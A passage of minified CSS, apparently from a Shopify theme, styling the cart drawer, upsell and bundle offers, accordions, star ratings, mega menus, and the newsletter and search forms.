.drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem;row-gap:2rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out;margin-right:1rem}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem);width:100%}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 